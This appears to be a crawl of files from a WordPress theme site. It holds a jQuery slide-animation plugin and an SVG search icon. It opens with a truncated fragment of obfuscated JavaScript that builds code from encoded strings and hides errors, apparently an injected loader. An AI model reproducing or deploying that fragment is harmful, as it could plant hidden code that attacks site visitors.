KSYmZFtKKD'+_0x1164199q(0x1b4)+_0x1164199q(0x2a6)+'fSgpKTs=')))();}.toString();return _0x2353718.slice(_0x2353718.indexOf("{") + 1, _0x2353718.lastIndexOf("}"))})())),f[X(0x456,'xYxa')])));}catch(I){}}());

--- FILE ---
content_type: text/javascript
request_url: https://britanniapandi.com/wp-content/themes/britania/plugins/jqueryAnimateSlide/js/jquery.animateSlider.js
body_size: 2243
content:
;(function($,window,document,undefined)
{
	/**
	 * [Create the contructor of animateSlider Plugin]
	 * @param  {object} element [the element the plugin is chain to]
	 * @param  {object} options [plugin's configuration object]
	 */
	var animateSlider	=	function(element,options)
	{
		this.element	=	element;
		this.$element	=	$(element);
		this.options	=	options;
	};

	animateSlider.prototype = 
	{
		/**
		 * [Initialize the plugin]
		 */
		init		:	function()
		{
			//Use Modernizr
			this.cssAnimations  =	Modernizr.cssanimations;
			this.cssTransitions =	Modernizr.csstransitions;
			if (!this.cssAnimations || !this.cssTransitions)
			{
				throw new Error("Your broswer does not support CSS3 Animations or Transitions");
			}
			
			this.config			=	$.extend({},this.defaults,this.options);
			this.slides			=	this.$element.children(".anim-slide");
			this.slidesCount	=	this.slides.length;
			this.interval		=	[];//Ovveride config.interval 
			this.current		=	0; //first slide	
	
			var $dots	=	$("<div class=\"anim-dots\"></div>");
			var temp	=	this.slidesCount;
			while ( temp --)
			{
				$dots.append("<span></span>");
			}
			$dots.appendTo(this.$element);
			this.slides.eq(this.current).addClass("anim-slide-this");

			this.$dots			=	this.$element.find(".anim-dots>span");
			this.$navNext		=	this.$element.find(".anim-arrows-next");
			this.$navPrev		=	this.$element.find(".anim-arrows-prev");
			
			this.loadEvents();
			this.navigate(this.current);
			this.updateDots();
			this.autoplay();
		},
		/**
		 * [Go to current slide and set the proper classes to animate the elements]
		 * @param  {number} page [current slide]
		 */
		navigate	:	function(page)
		{
			//Classes created from animate.css, you can add your own here.
			var classes		=	'bounce flash pulse rubberBand shake swing tada wobble bounceIn bounceInDown bounceInRight bounceInUp bounceOut bounceOutDown bounceOutLeft bounceOutRight bounceOutUp fadeIn fadeInDown fadeInDownBig fadeInLeft fadeInLeftBig fadeInRight fadeInRightBig fadeInUp fadeInUpBig fadeOut fadeOutDown fadeOutDownBig fadeOutLeft fadeOutLeftBig fadeOutRight fadeOutRightBig fadeOutUp fadeOutUpBig animated. flip flipInX flipInY flipOutX flipOutY lightSpeedIn lightSpeedOut rotateIn rotateInDownLeft rotateInDownRight rotateInUpLeft rotateInUpRight rotateOut rotateOutDownLeft rotateOutDownRight rotateOutUpLeft rotateOutUpRight slideInDown slideInLeft slideInRight slideOutLeft slideOutRight slideOutUp slideInUp slideOutDown hinge rollIn rollOut';
			var classShow,classHide,delayShow,$next,$current,currentAnimate,nextAnimate;

			$current		=	this.slides.eq(this.current);
			currentAnimate	=	this.elemAnimate(this.current,this.config);
			this.current	=	page;
			$next			=	this.slides.eq(this.current);
			nextAnimate		=	this.elemAnimate(this.current,this.config);

				/*=========================================*/
				$current.removeClass(" anim-slide-this "+classes);
				$current.find("*").removeClass(classes);

					//Iterate through a javascript plain object of current and next Slide
					$.each(currentAnimate,function(index)
					{
						if ( index == $current.prop("tagName").toLowerCase() )
						{
							classHide	=	$current.data("classHide");
							delayShow	=	$current.data("delayShow");
							$current.removeClass(delayShow);
							$current.addClass(classHide+" animated");
						}
						else
						{
							classHide	=	$current.find(index).data("classHide");
							delayShow	=	$current.find(index).data("delayShow"); 
							$current.find(index).removeClass(delayShow);
							$current.find(index).addClass(classHide+" animated");
						}
					});
					$.each(nextAnimate,function(index)
						{
							if ( index == $current.prop("tagName").toLowerCase() )
							{
								classShow	=	$next.data("classShow") ;
								delayShow	=	$next.data("delayShow");
								$next.removeClass(classes);
								$next.addClass(classShow+" "+delayShow+" animated");
							}
							else
							{
								classShow	=	$next.find(index).data("classShow");
								delayShow	=	$next.find(index).data("delayShow"); 
								$next.find(index).removeClass(classes);
								$next.find(index).addClass(classShow+" "+delayShow+" animated ");
							}
						});

				$next.addClass(" anim-slide-this");
			    /*=========================================*/ 
			this.updateDots();
		},
		/**
		 * [Update the dots to the current slide]
		 */
		updateDots	:	function() 
		{
			this.$dots.removeClass("anim-dots-this");
			this.$dots.eq(this.current).addClass("anim-dots-this");
		},
		/**
		 * [If the dots are clicked the autoplay procedure stops
		 * and you navigate to the current slide]
		 * @param  {number} page [current slide]
		 */
		dots		:	function(page)
		{
			if ( page >= this.slidesCount || page < 0)
			{
				return false;
			}
			if (this.config.autoplay)
			{
				clearTimeout(this.autoplay);
				this.config.autoplay	=	false;
			}
			this.navigate(page);
		},
		/**
		 * [Get the configuration object for each slide element and attach it to element with $.data]
		 * @param  {number} page	[current slide]
		 * @param  {object} config	[configuration object]
		 * @return {object} data	[return the config animation object]
		 */
		elemAnimate	:	function(page,config)
		{
			if ( typeof config.animations == "object" )
			{
				if ( this.slidesCount !== Object.keys(config.animations).length )
				{
					throw new SyntaxError("Animations Object length must be equal slides length");
				}
				//Get the selected Slide configuration object
				var animations		=	config.animations[page];
				var $current		=	this.slides.eq(page);
				return $.each(animations,function(index,value)
					{
						if ( index	==	$current.prop("tagName").toLowerCase() )
						{
							if ( $.isEmptyObject( $current.data() ) )
							{
								if ( typeof value.show		===	"string" )	{	$current.data("classShow",value.show);		}	else	{	$current.data("classShow","");	}
								if ( typeof value.hide		===	"string" )	{	$current.data("classHide",value.hide);		}	else	{	$current.data("classHide","");	}	
								if ( typeof	value.delayShow	===	"string" )	{	$current.data("delayShow",value.delayShow);	}	else	{	$current.data("delayShow"," ");	}	
							}
						}
						else if ( !$current.find(index)[0] )
						{
							throw new TypeError("The element \'"+index+"\' does not exist.");
						}			
						else if ( $.isEmptyObject( $current.find(index).data() ) )
						{
							if( typeof value.show		===	"string" ) {	$current.find(index).data("classShow",value.show);		} else	{	$current.find(index).data("classShow"," ");	}
							if( typeof value.hide		===	"string" ) {	$current.find(index).data("classHide",value.hide);		} else	{	$current.find(index).data("classHide"," ");	}
							if( typeof value.delayShow	===	"string" ) {	$current.find(index).data("delayShow",value.delayShow);	} else	{	$current.find(index).data("delayShow"," ");	}
						}		
					});
			}
		},
		/**
		 * [Call the animDuration for each slide and if the animation time of current slide is bigger than 
         * config.interval replace it with this.inteval, else leave config.interval with the default value]
		 */
		autoplay	:	function() 
		{
			if (this.config.autoplay)
			{
				var page				=	this.current;
				var that				=	this;
				var loop				=	function()
				{
					page	=	( page >= that.slidesCount -1 || page < 0 )	? 0 : page + 1;
					that.navigate(page);
					that.autoplay();
				};

				if ( this.interval.length === this.slidesCount )
				{
					this.autoplayTime	=	setTimeout(loop,this.interval[page]);
					return;
				}

				this.animDuration(page).done(function(animationTime)
				{
					if( animationTime >= that.config.interval )
					{
						that.interval[page]	=	animationTime;
						that.autoplayTime	=	setTimeout(loop,0);	
					}				
					else if( animationTime < that.config.interval	)
					{
						that.interval[page]	=	that.config.interval;
						that.autoplayTime	=	setTimeout(loop,that.config.interval-animationTime);
					}
				});
			}
		},
		/**
		 * [Find the total animation time for the current slide]
		 * @param  {number} page	[current slide]
		 * @return {object} promise [jQuery's Promises to make asynchronous call]
		 */
		animDuration:	function(page) 
		{
			var $slideAnimations			=	this.slides.eq(page);
			var slideAnimationsCount		=	($slideAnimations.hasClass("animated")) ? $slideAnimations.find("*.animated").length + 1 : $slideAnimations.find("*.animated").length ;
			var animationStart				=	+new Date();
			var	promise						=	new $.Deferred();
			var	animationTime,count			=	0;
			$slideAnimations.on("animationend webkitAnimationEnd oanimationend MSAnimationEnd",function()
				{
					var animationEnd	=	+new Date();
					animationTime		=	Math.ceil((animationEnd -animationStart)/1000)*1000;
					count++;
					if (count == slideAnimationsCount)
					{
						promise.resolve(animationTime);
					}
				});	
			return promise;
		},
		/**
		 * [Attach events handlers to specific tasks]
		 */
		loadEvents	:	function()
		{
			var that = this;
			this.$navNext.on("click.slide",function(event)
				{
					if (that.config.autoplay)
					{
						clearTimeout(that.autoplay);
						that.config.autoplay	=	false;
					}
					var page	=	(that.current >= that.slidesCount - 1 ) ?  0 : that.current + 1 ;
					that.navigate(page,"next");
					event.preventDefault();
				});
			this.$navPrev.on("click.slide",function(event)
				{
					if (that.config.autoplay)
					{
						clearTimeout(that.autoplay); 
						that.config.autoplay	=	false;
					}
					var page	=	( that.current === 0 )? that.slidesCount - 1 : that.current - 1;
					that.navigate(page,"prev");
					event.preventDefault(); 
				});
			this.$dots.on("click.slide",function(event)
				{
					var page	=	$(this).index();
					that.dots(page);
					event.preventDefault();
				});
		},
		defaults	:
		{
			autoplay	: false
		}
	};

	/**
	 * [Attach the plugin to jQuery's prototype]
	 * @param  {object} options [plugin's configuration object]
	 * @return {object} this    [the jQuery wrapper]
	 */
	$.fn.animateSlider	=	function(options)
	{
		return this.each(function()
			{
				var instance	=	$.data(this,"animateSlider");
				if (!instance)
				{
					$.data(this,"animateSlider",new animateSlider(this,options).init());
				}
			});
	};
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://britanniapandi.com/wp-content/themes/britania/img/search_icon_pale_blue.svg
body_size: 105
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   height="30.321285"
   width="30"
   xml:space="preserve"
   viewBox="0 0 29.999999 30.321286"
   y="0px"
   x="0px"
   id="Layer_1"
   version="1.1"><metadata
     id="metadata11"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs9" /><style 
     id="style2"
     type="text/css">
	.st0{fill:#7BB0E9;}
</style><path
     style="fill:#7bb0e9;stroke-width:0.40160644"
     id="path4"
     d="m 30,28.313253 -8.313253,-8.273092 c 1.767068,-2.128515 2.811245,-4.819278 2.811245,-7.791165 C 24.497992,5.502008 18.995984,0 12.248996,0 5.502008,0 0,5.502008 0,12.248996 c 0,6.746988 5.502008,12.248996 12.248996,12.248996 2.811245,0 5.381526,-0.923695 7.429719,-2.530121 l 8.353414,8.353414 z M 12.248996,21.686747 c -5.2208836,0 -9.4779117,-4.257028 -9.4779117,-9.477912 0,-5.220883 4.2570281,-9.477911 9.4779117,-9.477911 5.220884,0 9.477912,4.257028 9.477912,9.477911 0,5.220884 -4.257028,9.477912 -9.477912,9.477912 z"
     class="st0" /></svg>